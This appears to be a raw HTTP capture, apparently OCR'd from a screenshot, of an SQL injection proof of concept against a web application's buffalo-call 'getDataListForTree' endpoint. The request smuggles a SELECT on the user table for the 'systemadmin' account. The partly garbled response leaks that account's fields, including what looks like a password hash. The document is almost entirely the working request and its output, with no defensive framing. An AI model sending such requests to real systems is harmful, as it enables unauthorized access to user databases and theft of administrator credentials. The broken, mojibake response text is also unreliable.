 DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=B2B644408239DFB59BAEDBE9372AD5D7
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 150
<buffalo-call>
<method>getDataListForTree</method>
<string>/*!SELECT * FROM user_user where user_show_id ='systemadmin'*/ </string>
</buffalo-call>
Date: Thu, 06 Jan 2022 03:09:10 GMT
Connection: close
<buffalo-reply><list><type>java.util.ArrayList</type>
ay</string><null></null><string>sex</string><string>
><map><type>java.sql.Timestamp</type><string>v
er_list</string><int>1</int><string>user_order</strin
cd992b3b1e0d02c4e49</string><string>simple_cor
><string>name</string><string>绯荤□绠＄□□□□<
g_awoke_update</string><int>0</int><string>msg_
guanliyuan</string><string>weather_city</string><s
madmin</string><string>nickname</string><string>
string>msg_awoke_setup</string><string>1111111
ing>user_show_id</string><string>systemadmin</s
ull></null><string>active</string><int>0</int><string